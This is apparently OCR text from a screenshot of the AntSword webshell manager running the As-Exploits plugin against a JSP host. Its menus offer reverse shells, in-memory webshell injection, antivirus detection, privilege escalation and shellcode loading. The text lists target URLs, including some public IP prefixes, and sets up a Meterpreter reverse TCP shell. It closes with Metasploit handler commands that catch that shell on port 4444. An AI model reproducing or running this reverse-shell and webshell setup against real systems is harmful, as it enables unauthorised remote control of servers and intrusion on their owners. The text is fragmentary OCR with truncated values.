 中国蚁剑
AntSword 编辑 窗口 调试
As-Exploits v1.4 192.168.229.131 jsp By: yzddMr6
基本信息 反弹Shell 内存马注入 内存马管理 杀软识别 提权辅助 屏幕截图 ShellCode加载器 Jar加载器
生成 Shel
数据管理 (
URL地址
http://192.168
http://192.168
http://172.16.
http://149.28.
http://192.168
http://101.34.
http://192.168
exploit
reverse
反弹类型 MSF-MeterPreter-Reverse-TCP
目标IP * 192.168
攻击机ip
目标端口 * 4444
bind
绑定类型 MSF-MeterPreter-Bind-TCP
绑定端口 *
输出结果
1 msf5 > use exploit/multi/handler
2
3 msf5 exploit(multi/handler) > set payload java/meterpreter/reverse_tcp
4
5 msf5 exploit(multi/handler) > set lhost 0.0.0.0
6
7 msf5 exploit(multi/handler) > set lport
8
9 msf5 exploit(multi/handler) > exploit
10